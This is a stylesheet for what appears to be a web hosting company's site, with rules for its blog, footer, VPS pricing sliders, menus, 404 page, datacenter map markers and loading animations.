.blog .media a.answer:hover {
    text-decoration: none;
    color: #181b22;
    background-color: transparent;
    border: solid 1px #212122
}

.blog .media .text-comments {
    font-size: 14px;
    line-height: 28px;
    color: #4c4a4a
}

.blog .media.right {
    padding-left: 73px;
    margin-top: 30px
}

.blog.blog .wrap-blog .comments {
    padding: 80px;
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.blog.blog .wrap-blog .livecomment {
    padding: 80px;
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1)
}

.blog.blog .wrap-blog img {
    border-radius: 10px;
    width: 100%
}

.blog.blog .wrap-blog .media img {
    width: 170px
}

.blog.blog .wrap-blog .media-left {
    float: left
}

.blog.blog .wrap-blog.section-bg2 {
    padding: 30px
}

.blog .wrap-blog {
    width: 100%;
    display: inline-block
}

.blog .wrap-blog.section-bg1 {
    padding: 40px
}

.blog .wrap-blog.light.m-bottom.last {
    width: 100%
}

.blog .wrap-blog .heading {
    font-size: 18px;
    color: #4c4a4a
}

.blog .wrap-blog .heading.blog {
    font-size: 26px;
    margin-bottom: 15px
}

.blog .wrap-blog .heading.blog a {
    color: #212122
}

.blog .wrap-blog .heading.blog a:hover {
    text-decoration: none
}

.blog .wrap-blog .text-blog {
    margin: 20px 0;
    font-size: 13px;
    color: #4c4a4a
}

.blog .wrap-blog .text-blog .timer {
    margin-top: 10px;
    vertical-align: middle;
    display: inline-block
}

.blog .wrap-blog .text-blog i {
    font-size: 22px
}

.blog .service-wrap .service-section .small b {
    font-size: 22px
}

.blog .wrap-blog .social-icon {
    width: 100%;
    text-align: right
}

.blog .wrap-blog .social-icon i {
    font-size: 14px !important;
    display: inline-block;
    height: 36px;
    line-height: 36px;
    width: 36px;
    text-align: center;
    border-radius: 12px;
    transition: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15);
    text-decoration: none
}

.blog .wrap-blog .social-icon i:hover {
    color: #ee5586 !important;
    text-decoration: none;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .wrap-blog .social {
    width: 100%;
    display: inline-block
}

.blog .wrap-blog .infos {
    display: none
}

.blog .wrap-blog .infos i {
    display: inline-block;
    color: #ee5586;
    font-size: 24px
}

.blog .wrap-blog .infos span {
    margin-right: 10px;
    font-size: 16px;
    color: #ee5586
}

.blog .wrap-blog .text-blog:last-child {
    border: none;
    margin-left: 10px
}

.blog .wrap-blog .text-blog .author {
    margin-right: 8px;
    color: #212122;
    text-decoration: underline;
    font-weight: 100
}

.blog .wrap-blog .text-blog .author:hover {
    text-decoration: none
}

.blog .wrap-blog .text-blog a {
    margin-right: 8px;
    margin-left: 8px
}

.blog .wrap-blog .text-blog a:hover {
    text-decoration: none
}

.blog .wrap-blog .blog-info {
    color: #4c4a4a;
    margin-top: 15px;
    line-height: 34px;
    font-size: 16px
}

.blog .wrap-blog .wrapper {
    border-radius: 12px;
    background-color: #fff;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    padding: 80px
}

.blog .wrap-blog .wrapper h3 {
    font-size: 32px
}

.blog .wrap-blog .btn {
    color: #181b22;
    border-color: #181b22;
    background-color: transparent;
    padding: 15px 52px;
    border-width: 1px;
    display: block;
    text-align: center;
    font-size: 16px;
    margin-top: 30px
}

.blog .wrap-blog .btn:hover {
    background-color: #181b22;
    color: #ee5586
}

.blog .sidebar {
    border-radius: 12px;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    padding: 40px;
    background-color: #fff
}

.blog .sidebar .search-group {
    position: relative
}

.blog .sidebar .heading {
    margin-bottom: 15px;
    cursor: pointer
}

.blog .sidebar .heading:last-child {
    margin-bottom: 0 !important
}

.blog .sidebar .categories .heading a {
    color: #4c4a4a;
    font-size: 18px
}

.blog .sidebar .categories .heading a.active {
    font-size: 18px
}

.blog .sidebar .categories .heading a:after {
    content: ''
}

.blog .sidebar .categories .heading span {
    float: right
}

.blog .sidebar .search-group a {
    top: 12px;
    right: 15px;
    position: absolute;
    font-size: 28px
}

.blog .sidebar .search-group a:hover {
    text-decoration: none;
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.blog .sidebar .categories .line {
    margin-bottom: 12px
}

.blog .sidebar .posts .heading-article {
    margin-bottom: 5px
}

.blog .sidebar .posts .heading-article a {
    font-weight: 700;
    font-size: 15px;
    color: #212122
}

.blog .sidebar .posts .item-wrap {
    margin-top: 50px
}

.blog .sidebar .posts .item-wrap:first-child {
    margin-top: 0
}

#sidebar {
    position: fixed;
    width: 420px;
    height: auto
}

.pagination>li>a {
    border: solid 1px #efefef;
    background-color: #fff;
    margin-right: 5px;
    color: #4c4a4a;
    font-size: 18px;
    padding: 8px 15px
}

.pagination>li>a:hover {
    text-decoration: none;
    background-color: #ee5586;
    color: #212122 !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pagination>li.active>a {
    background-color: #ee5586;
    color: #fff;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.pagination>li:last-child>a {
    border-radius: 0
}

.pagination .next,
.pagination .prev {
    font-size: 18px;
    color: #212122;
    padding: 8px 15px
}

.pagination .prev {
    display: none
}

.page-item.active .page-link {
    z-index: 1;
    color: #fff
}

.pagination>li.active>a:hover {
    color: #fff
}

.pagination .next {
    padding: 15px 33px;
    margin-left: 30px;
    font-weight: 700;
    border-radius: 0
}

.footer {
    position: relative;
    z-index: 0;
    background-color: #15212a;
    background-position: center;
    border: none
}

.footer .tag {
    float: none;
    margin-right: 0;
    margin-left: 0
}

.footer .footer-top {
    padding: 80px 0 20px 0
}

.footer .footer-top .col-md-3.col-sm-6 {
    margin-bottom: 10px
}

.footer .logo-footer {
    width: 160px
}

.footer .heading {
    font-size: 24px;
    color: #fff;
    margin-bottom: 10px;
    display: inline-block;
    font-weight: 500
}

.footer .soc-icons {
    padding-top: 0;
    padding-left: 0
}

.footer .soc-icons i:before {
    font-size: 24px
}

.footer .soc-icons a {
    display: inline-block;
    margin: 0 10px 20px 0
}

.footer .soc-icons a:hover {
    color: #ee5586;
    text-decoration: none
}

.footer .soc-icons a:hover i {
    color: #ee5586
}

.footer .contact {
    font-size: 16px;
    color: #b9bac8
}

.footer .contact a {
    color: #b9bac8
}

.footer .contact a:hover {
    text-decoration: none;
    color: #ee5586
}

.footer .contact a:hover i {
    color: #ee5586
}

.footer .contact i {
    color: #858585
}

.footer .contact i:before {
    margin-left: 0;
    margin-right: 12px;
    font-size: 18px
}

.footer .payment-list {
    float: right;
    color: #90a4ae;
    list-style-type: none;
    margin: 0;
    display: flex;
    align-items: center
}

.footer .payment-list li {
    display: inline-block;
    margin-right: 3px;
    font-size: 42px
}

.footer .payment-list li:last-child {
    margin-right: 0
}

.footer .payment-list li p {
    margin-bottom: 0;
    color: #aaa;
    font-weight: 500;
    font-size: 14px;
    margin-right: 20px;
    display: table
}

.footer .payment-list li i {
    color: #aaa
}

.footer .payment-list li i:hover {
    color: #ee5586;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.footer .copyright {
    font-weight: 500;
    font-size: 14px;
    color: #aaa;
    padding-top: 10px;
    padding-bottom: 30px
}

.footer h6 {
    margin-top: 15px;
    color: #b0bec5;
    line-height: 24px
}

.footer .footer-menu {
    float: left;
    padding: 0;
    margin: 0
}

.footer .footer-menu .menu-item {
    font-size: 18px;
    display: block;
    list-style-type: none;
    margin-top: 15px;
    margin-left: 0;
    text-align: left
}

.footer .footer-menu .menu-item a {
    color: #aaa;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.footer .footer-menu .menu-item a:hover {
    text-decoration: none;
    color: #ee5586
}

.footer .footer-menu {
    padding: 0;
    float: none
}

.footer .footer-menu .menu-item.by {
    font-size: 14px;
    color: #aaa
}

.footer .footer-bottom {
    padding: 20px 0 20px 0;
}

.footer .footer-bottom .footer-menu {
    position: relative;
    top: 3px
}

.footer .footer-bottom .footer-menu .menu-item {
    font-weight: 500;
    display: inline;
    margin-left: 20px;
    vertical-align: sub
}

.footer .soc-icons i {
    background-color: #fff;
    display: grid;
    align-items: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 18px;
    width: 48px;
    transition: .3s;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15)
}

.footer .soc-icons i:hover {
    color: #ee5586
}

.footer .soc-icons.top-icons i {
    margin-right: 11px;
    margin-left: 11px
}

.footer .logo-bg {
    margin: 0;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    bottom: 0;
    width: 600px;
    position: absolute;
    opacity: .3;
    margin-top: 40px;
    z-index: -1
}

.footer .footer-menu #drop-lng input {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none
}

[type=email],
[type=number],
[type=tel],
[type=url] {
    direction: ltr
}

.wpc-cloud-range .noUi-target {
    height: 7px;
    background: #4c4a4a;
    border-radius: 12px;
    border: none;
    box-shadow: none
}

.wpc-cloud-range .noUi-connect {
    border-radius: 12px;
    border: none;
    box-shadow: none
}

.wpc-cloud-range .noUi-background {
    background-color: #f2efe8;
    border-left: 1px solid #b5b4b3;
    border-top-right-radius: 11px;
    border-bottom-right-radius: 11px
}

.noUi-marker-horizontal.noUi-marker {
    position: absolute;
    background: #4c4a4a;
    border-radius: 50%;
    margin-left: -1px;
    width: 4px;
    height: 4px
}

.wpc-cloud-range .noUi-tooltip:before {
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 9px 9px 0 9px;
    position: absolute;
    bottom: -6px;
    left: 41px
}

.wpc-cloud-range .noUi-tooltip {
    font-weight: 900;
    position: absolute;
    width: 100px;
    margin-bottom: 12px;
    padding: 8px 0;
    color: #fff;
    font-style: normal;
    font-size: 18px;
    text-align: center;
    cursor: pointer;
    border-radius: 8px;
    border: none;
    line-height: 16px
}

.wpc-cloud-range .noUi-handle.noUi-handle-lower:after,
.wpc-cloud-range .noUi-handle.noUi-handle-lower:before {
    content: none
}

.wpc-cloud-range .noUi-horizontal .noUi-handle {
    box-shadow: none;
    top: -11px;
    width: 25px;
    height: 25px;
    margin-left: -10px;
    border: transparent;
    border-radius: 50%;
    cursor: pointer;
    outline: 0
}

.wpc-cloud-range .info-range {
    font-size: 16px;
    color: #414142;
    letter-spacing: .5px;
    margin-top: 30px
}

.wpc-cloud-range .info-range .number {
    font-weight: 700
}

.wpc-cloud-range .slider-ui {
    padding: 80px 0 0 0
}

.noUi-pips-horizontal {
    padding: 15px 0;
    left: 3px
}

.wpc-vps-info .price-wrap .title {
    color: #1f2532;
    text-transform: uppercase;
    font-size: 18px;
    padding: 25px 25px;
    display: inline-block;
    position: absolute;
    top: 0;
    -webkit-transition: 1s;
    -moz-transition: 1s;
    -ms-transition: 1s;
    -o-transition: 1s;
    transition: 1s
}

.wpc-vps-info .price-wrap .title:hover {
    background-color: #1f2532;
    color: #f44336;
    text-decoration: none
}

.wpc-vps-info {
    padding-top: 30px
}

.wpc-vps-info .title i {
    position: absolute;
    right: 30px;
    bottom: 20px;
    font-size: 42px
}

.wpc-vps-info .title {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    border-radius: 12px;
    margin-top: 40px;
    background-color: #fff;
    font-weight: 700;
    font-size: 22px;
    color: #212122;
    padding: 40px
}

.wpc-vps-info .title .info {
    border-top: solid 1px #efefef;
    margin-top: 15px;
    padding-top: 15px;
    display: inline-block;
    width: 100%;
    font-weight: 700;
    font-size: 26px
}

.wpc-vps-info .price-wrap .price {
    font-weight: 900 !important;
    font-size: 30px;
    color: #fff;
    background-color: #1f2532;
    padding: 15px 35px;
    display: inline-block
}

.wpc-vps-info .h-plans-info .price {
    font-size: 46px !important;
    font-weight: 700;
    display: -webkit-inline-box;
    color: #414142
}

.wpc-vps-info .h-plans-info .infos {
    padding-bottom: 25px;
    line-height: 32px;
    font-size: 16px;
    color: #414142
}

.wpc-vps-info .content-price {
    position: relative;
    box-shadow: 0 5px 15px 0 rgba(110, 110, 110, .1);
    background-color: #fff;
    border-radius: 12px;
    padding: 50px
}

.range-disabled {
    display: none
}

.search-disabled {
    display: none
}

.run-switch {
    position: relative;
    cursor: pointer;
    margin-bottom: 10px;
    z-index: 3;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.run-switch .an.active,
.run-switch .mo.active {
    color: #fff
}

.run-switch .an,
.run-switch .mo {
    font-size: 12px;
    color: grey;
    font-weight: 700 !important;
    -webkit-transition: all .3s ease;
    transition: all .3s ease
}

.run-switch div {
    display: inline-block
}

.run-switch .switch.on:after {
    left: 5px
}

.run-switch .switch {
    position: relative;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23);
    vertical-align: middle;
    width: 65px;
    height: 30px;
    margin-left: 15px;
    margin-right: 15px;
    border-radius: 15px;
    background-color: #ee5586;
    z-index: 3
}

.run-switch .switch:after {
    position: absolute;
    margin-top: -11px;
    left: 37.5px;
    background-color: #fff;
    border-radius: 50%;
    content: "";
    width: 22px;
    height: 22px;
    top: 50%;
    transition: all .3s ease
}

#priceon-val {
    display: none
}

.circle-section .circliful {
    position: relative;
    display: inline-block
}

.circle-section .circle-wrapper {
    text-align: center
}

.circle-section .circliful:before {
    content: "";
    border: 1px solid #d8d8d8;
    display: inline-block;
    border-radius: 100%;
    position: absolute;
    top: 30px;
    right: 30px;
    padding: 59px;
    z-index: 0
}

.circle-info,
.circle-info-half,
.circle-text,
.circle-text-half {
    width: 100%;
    position: absolute;
    text-align: center;
    display: inline-block
}

.circle-section {
    text-align: center
}

.circle-section .circle-text {
    line-height: 1 !important;
    padding-top: 75px
}

.circle-section .title-round {
    font-size: 22px;
    font-weight: 700;
    text-transform: capitalize;
    margin-top: 85px
}

.circle-section .circle-wrapper p {
    margin-top: 50px;
    line-height: 34px;
    font-size: 16px;
    color: #4c4a4a
}

.circle-section .number {
    color: #212122;
    font-size: 27px
}

.circle-section canvas {
    z-index: 2;
    position: relative
}

.megamenu {
    padding: 0 !important;
    background: 0 0 !important;
    left: 0;
    right: 0
}

.megamenu .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.nav-menu .main-menu .menu-item .megamenu .menu-item a:hover {
    color: #69c399
}

.megamenu .media-body {
    display: table-cell;
    vertical-align: top
}

.megamenu .service-list {
    padding: 30px;
    background-color: #fff;
    border-bottom-left-radius: 12px;
    border-top-left-radius: 12px
}

.megamenu .service-list .service {
    display: inline-table;
    padding: 12px
}

.megamenu .service-list .service .media {
    padding: 0 0 10px 0
}

.megamenu .service-list .service .media-left {
    padding: 10px 15px 15px 0;
    color: #9e9e9e
}

.megamenu .service-list .service .media-left .svg {
    height: 44px;
    width: 44px
}

.megamenu .service-list .service .media-body {
    display: table-cell;
    vertical-align: middle
}

.megamenu .service-list .service .media-body a {
    font-weight: 500;
    font-size: 16px;
    padding: 0;
    line-height: 34px;
    color: #313131;
    margin-right: 0
}

.megamenu .service-list .service .media-body p {
    font-weight: 700;
    color: #525252;
    line-height: 26px;
    margin: 0;
    font-weight: 400
}

.megamenu .service-list .service.special .media-body a {
    color: #21252e;
    border: none
}

.megamenu .service-list .service.special .media-body p {
    color: #21252e
}

.megamenu .start-offer {
    padding: 0
}

.megamenu .start-offer .inner {
    height: 100%;
    border-bottom-right-radius: 12px;
    border-top-right-radius: 12px;
    padding: 30px;
    text-align: left
}

.megamenu .start-offer .inner .inner-content {
    font-size: 14px;
    line-height: 28px;
    color: #fff
}

.megamenu .start-offer .inner .title {
    color: #fff;
    font-weight: 700
}

.megamenu .start-offer .inner a {
    padding: 17px 26px !important;
    font-weight: 700;
    display: inline-block;
    line-height: 1;
    font-size: 16px
}

.megamenu-list {
    padding: 0 !important;
    background-color: transparent !important;
    left: 0;
    right: 0
}

.megamenu-list .menu-item a {
    color: #e8e8e8;
    font-size: 13px;
    white-space: nowrap
}

.megamenu-list .menu-item a:hover {
    color: #69c399
}

.megamenu-list .media-body {
    display: table-cell;
    vertical-align: top
}

.megamenu-list .service-list {
    padding: 30px;
    background-color: #fff;
    border-bottom-left-radius: 12px;
    border-top-left-radius: 12px;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .23)
}

.megamenu-list .service-list .service {
    display: inline-table;
    padding: 12px
}

.megamenu-list .service-list .service .media {
    padding: 0 0 10px 0
}

.megamenu-list .service-list .service .media-left {
    padding: 10px 15px 15px 0;
    color: #9e9e9e
}

.megamenu-list .service-list .service .media-left .svg {
    height: 44px;
    width: 44px
}

.megamenu-list .service-list .service ul {
    padding: 0;
    padding-top: 10px
}

.megamenu-list .service-list .service .media-body a {
    font-size: 16px;
    padding: 0;
    line-height: 38px;
    color: #313131;
    margin-right: 0
}

.megamenu-list .service-list .service .media-body a:hover {
    color: #ee5586
}

.megamenu-list .service-list .service .media-body p {
    font-size: 12px;
    color: #4c4a4a;
    line-height: 22px;
    margin: 0
}

.megamenu-list .service-list .service.special .media-body a {
    color: #21252e;
    border: none
}

.megamenu-list .service-list .service.special .media-body p {
    color: #21252e
}

.megamenu-list .start-offer {
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 23%);
    padding: 0
}

.megamenu-list .start-offer .inner {
    height: 100%;
    border-bottom-right-radius: 12px;
    border-top-right-radius: 12px;
    padding: 30px;
    text-align: left;
    background-color: #ee5586
}

.megamenu-list .start-offer .inner .inner-content {
    font-size: 14px;
    line-height: 28px;
    color: #212122
}

.megamenu-list .start-offer .inner .title {
    color: #181b22;
    font-weight: 700
}

.megamenu-list .start-offer .inner a {
    padding: 17px 26px !important;
    font-weight: 700;
    display: inline-block;
    line-height: 1;
    font-size: 16px
}

.megamenu-list .service .top-head {
    align-items: center;
    position: relative;
    padding-bottom: 10px;
    display: flex
}

.megamenu-list .service .top-head .svg {
    height: 32px;
    width: 32px
}

.megamenu-list .service .top-head div {
    padding: 0 0 0 15px;
    font-size: 16px;
    font-weight: 700
}

.section-404 {
    text-align: center
}

.section-404 .img-responsive {
    display: inline-block
}

.section-404 .input {
    vertical-align: middle;
    border: solid 1px #ee5586;
    padding: 15px;
    width: 50%
}

.section-404 .title {
    font-size: 38px;
    color: #212122;
    line-height: 40px
}

.section-404 i {
    font-size: 32px;
    color: #ee5586
}

.section-404 .subtitle {
    font-style: italic;
    font-size: 15px;
    color: #4c4a4a
}

.section-404 .input-group {
    width: 100%;
    display: inline-block;
    line-height: 19px;
    margin-top: 40px
}

.top-header {
    z-index: 0;
    overflow: hidden;
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    padding-top: 86px;
    padding-bottom: 100px
}

.top-header .wrapper {
    position: relative
}

.top-header .wrapper .heading {
    font-weight: 700;
    font-size: 72px;
    text-transform: capitalize;
    color: #fff
}

.top-header .wrapper .subheading {
    /* font-size: 28px; */
    color: #eaeaea;
    line-height: 32px;
    font-weight: 500!important;
}

.top-header .golink {
    margin-right: 15px;
    text-transform: capitalize;
    letter-spacing: .5px;
    border-bottom: solid 3px grey;
    padding-bottom: 5px;
    cursor: pointer !important;
    font-size: 14px;
    font-weight: 600
}

.top-header .golink:hover {
    padding-bottom: 0;
    cursor: pointer !important;
    border-bottom: solid 3px #fff;
    text-decoration: none !important;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.getready {
    position: relative;
    padding: 80px 0
}

.getready .column-support-txt {
    position: relative;
    display: inline-block
}

.getready .column-support-title {
    font-weight: 700;
    font-size: 46px;
    color: #fff;
    line-height: 1;
    margin-bottom: 12px
}

.getready .column-support-subtitle {
    font-size: 18px;
    line-height: 30px;
    color: #fff
}

.getready .btn-floats {
    text-align: right
}

#spinner-area {
    background-color: #000;
    z-index: 9999;
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    opacity: .9
}

.spinner {
    position: fixed;
    height: 3em;
    width: 3em;
    overflow: visible;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0
}

.spinner-txt {
    color: #414142;
    left: -9px;
    margin-top: 50px;
    position: absolute
}

.double-bounce1,
.double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: #493139;
    opacity: .8;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out
}

.double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s
}

.onScreen .line {
    animation: dash 2s cubic-bezier(.23, 1, .32, 1);
    -webkit-animation: dash 2s cubic-bezier(.23, 1, .32, 1);
    -webkit-animation-fill-mode: forwards
}

@-webkit-keyframes sk-bounce {

    0%,
    100% {
        -webkit-transform: scale(0)
    }

    50% {
        -webkit-transform: scale(1)
    }
}

@keyframes sk-bounce {

    0%,
    100% {
        transform: scale(0);
        -webkit-transform: scale(0)
    }

    50% {
        transform: scale(1);
        -webkit-transform: scale(1)
    }
}

.cd-top {
    display: inline-block;
    height: 42px;
    width: 42px;
    position: fixed;
    bottom: 100px;
    right: 30px;
    overflow: hidden;
    text-indent: 100%;
    white-space: nowrap;
    border-radius: 12px;
    background: #ee5586;
    visibility: hidden;
    opacity: 0;
    box-shadow: 0 2px 8px 0 rgba(62, 62, 79, .15);
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s
}

.cd-top.cd-fade-out,
.cd-top.cd-is-visible,
.no-touch .cd-top:hover {
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s
}

.cd-top i {
    top: 7px;
    color: #fff;
    font-size: 31px;
    display: inline-flex;
    position: absolute;
    right: 33px
}

.cd-top.cd-is-visible {
    visibility: visible;
    opacity: 1;
    z-index: 99
}

.cd-top.cd-fade-out {
    opacity: .5
}

.no-touch .cd-top:hover {
    background-color: #e86256;
    opacity: 1
}

.domain-prices {
    margin-top: 10px
}

.domain-prices ul {
    margin: 0;
    padding: 0;
    list-style: none
}

.domain-prices li {
    display: inline-flex;
    padding: 10px 20px;
    position: relative;
    font-size: 18px;
    font-weight: 600
}

.domain-prices li sup {
    font-size: 14px;
    top: -4px
}

.domain-prices li .price {
    color: #fff !important;
    margin-left: 10px
}

.fullrock {
    height: 100%;
    width: 100%;
    padding: 100px 0;
    display: block;
    position: fixed;
    z-index: 1200;
    top: 0;
    left: 0;
    overflow: auto
}

.fullrock-content {
    position: relative
}

.fullrock a {
    line-height: 28px;
    text-decoration: none;
    color: #22262f;
    transition: .3s
}

.fullrock a:focus,
.fullrock a:hover {
    color: #f1f1f1
}

.fullrock .svg.closer {
    height: 50px;
    width: 50px;
    background-color: #fff;
    cursor: pointer;
    position: absolute;
    top: 25px;
    right: 25px;
    opacity: .6
}

.fullrock .svg.closer:hover {
    opacity: 1;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.fullrock .svg.logo-menu {
    position: absolute;
    width: 110px;
    top: -70px
}

#myNav {
    display: none
}

#typed-cursor {
    opacity: 1;
    -webkit-animation: blink .9s infinite;
    animation: blink .9s infinite
}

.maping .datacenters {
    border: solid 3px #fff;
    width: 22px;
    height: 22px;
    border-radius: 24px;
    cursor: pointer;
    position: absolute
}

.maping .datacenters.montreal {
    top: 38%;
    left: 28%
}

.maping .datacenters.newyork {
    top: 44%;
    left: 26%
}

.maping .datacenters.portugal {
    top: 46%;
    left: 44%
}

.maping .datacenters.london {
    top: 38%;
    left: 46.5%
}

.maping .datacenters.moskow {
    top: 35%;
    left: 56%
}

.maping .datacenters.hongkong {
    top: 54%;
    left: 79%
}

.maping .datacenters.singapure {
    top: 64%;
    left: 77%
}

@keyframes blink {
    0% {
        opacity: 1
    }

    50% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@-webkit-keyframes blink {
    0% {
        opacity: 1
    }

    50% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

.balancing .load b {
    font-size: 22px;
    margin-bottom: 12px;
    display: inline-block;
    font-weight: 500
}

.balancing .load .info {
    font-size: 16px;
    line-height: 34px;
    color: #4c4a47
}

.included {
    margin-top: 25px;
    color: #fff;
    line-height: 26px;
    font-size: 16px;
    font-weight: 500
}

.sidebar .included h4 {
    margin-bottom: 20px
}

.included i {
    padding-right: 12px;
    font-size: 20px;
    vertical-align: middle
}

.sidebar .ordersummary h4 {
    margin-bottom: 20px
}

.included ul {
    padding-left: 0
}

.included ul li {
    list-style: none
}

.godown {
    border: none;
    position: absolute;
    display: inline-table;
    left: calc(250px + 55vw - 768px) !important;
    margin-top: 200px;
    z-index: 2;
    -webkit-animation: moverdown 1s infinite alternate;
    animation: moverdown 1s infinite alternate
}

.godown span {
    position: absolute;
    letter-spacing: 1px;
    top: -10px;
    font-size: 16px;
    left: 0;
    font-weight: 700;
    -webkit-transform: rotate(-90deg) !important;
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg)
}

@-webkit-keyframes moverdown {
    0% {
        transform: translateY(0)
    }

    100% {
        transform: translateY(-10px)
    }
}

@keyframes moverdown {
    0% {
        transform: translateY(0)
    }

    100% {
        transform: translateY(-10px)
    }
}

.soc-icons-apply a {
    display: inline-block;
    margin: 0 10px 20px 0
}

.soc-icons-apply a:hover {
    color: #ee5586;
    text-decoration: none
}

.soc-icons-apply span {
    background-color: #fff;
    display: grid;
    align-items: center;
    height: 48px;
    line-height: 48px;
    text-align: center;
    border-radius: 18px;
    width: 48px;
    transition: .3s;
    font-size: 24px;
    box-shadow: 0 2px 8px 0 rgb(62 62 79 / 15%)
}

.soc-icons-apply span:hover {
    color: #ee5586 !important
}

.randomline {
    position: absolute;
    right: 0;
    bottom: 0;
    margin-bottom: 50px
}

.bigline {
    width: 50px;
    margin-bottom: 8px
}

.smallline {
    position: absolute;
    right: 0;
    width: 15px
}

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
    -moz-transition: all .15s ease-out;
    transition: all .15s ease-out
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .8
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
    -moz-transition: all .15s ease-out;
    transition: all .15s ease-out
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0
}

.popup-gallery img {
    width: 100%;
    padding: 0
}

.zoo-content {
    position: absolute;
    right: 0;
    height: 100%;
    width: 100%;
    top: 0
}

.zoo-content:hover {
    opacity: 0;
    -webkit-transition: .3s;
    -moz-transition: .3s;
    -ms-transition: .3s;
    -o-transition: .3s;
    transition: .3s
}

.zoo-content .icoo {
    text-align: center;
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%)
}

.zoo-content .icoo i {
    font-size: 34px;
    color: #fff;
    border-radius: 50px;
    padding: 10px;
    border: none;
    opacity: .8
}

.config.cd-main-content {
    position: initial !important
}

.config.cd-main-content .cd-filter-content {
    padding-left: 0
}

.config.cd-main-content input.form-control {
    width: 65px
}

.config.cd-main-content .table td {
    vertical-align: middle;
    border-color: grey
}

.config.cd-main-content .table thead td {
    font-weight: 700
}

.config.cd-main-content .table tbody {
    padding-top: 20px
}

.config.cd-main-content .cd-filter-block ul {
    padding: 0
}

.cd-filter-block input.range-slider-input {
    height: 4px;
    border: none !important
}

.range-slider-input::-webkit-slider-thumb {
    cursor: pointer;
    height: 16px;
    width: 16px;
    border-radius: 50px;
    border: none
}

.range-slider-input::-moz-range-thumb {
    cursor: pointer;
    height: 16px;
    width: 16px;
    border-radius: 50px;
    border: none
}

.ordersummary {
    margin-top: 30px;
    font-size: 14px
}

.ordersummary td {
    padding: 10px 0 !important
}

.notfound p {
    line-height: 30px
}

.knowledge a.category {
    color: #212122
}

svg.blackfriday {
    min-height: 100%;
    min-width: 1024px;
    width: 100%;
    height: auto;
    position: fixed;
    top: 0;
    left: 0
}

#games .gametitle {
    position: absolute;
    z-index: 9;
    bottom: 0;
    left: 0;
    right: 0;
    line-height: 32px;
    background: rgba(0, 0, 0, .7);
    padding: 25px 25px 25px;
    border-bottom-left-radius: 15px;
    border-bottom-right-radius: 15px
}

#games .gametitle strong {
    font-size: 18px;
    display: block;
    color: #fff
}

#games .gametitle .button {
    position: absolute;
    display: none;
    left: 18px;
    right: 18px;
    bottom: -56px
}

#games .hoverbg {
    height: inherit;
    width: 100%;
    left: 0;
    right: 0;
    z-index: 8;
    position: absolute;
    bottom: -100%;
    content: " ";
    border-radius: 12px;
    opacity: 0;
    -o-transition: .25s;
    -ms-transition: .25s;
    -moz-transition: .25s;
    -webkit-transition: .25s;
    transition: .25s;
    top: 0;
    background: rgba(0, 0, 0, .5)
}

#games .refing {
    height: 350px;
    overflow: hidden;
    width: 100%;
    position: relative;
    border-radius: 12px;
    text-align: center;
    margin-top: 50px
}

#games .col:hover {
    position: absolute;
    left: 0;
    top: 0;
    transform: translate3d(0, 0, 0)
}

